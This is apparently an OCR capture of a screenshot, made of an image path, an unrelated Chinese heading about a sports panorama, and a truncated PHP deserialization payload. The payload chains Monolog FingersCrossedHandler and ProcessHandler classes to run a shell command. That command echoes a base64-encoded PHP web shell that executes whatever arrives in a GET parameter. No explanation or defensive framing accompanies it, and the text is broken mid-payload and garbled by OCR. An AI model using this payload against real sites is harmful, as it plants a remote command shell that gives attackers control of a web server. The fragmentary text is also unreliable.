
体育全景图
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz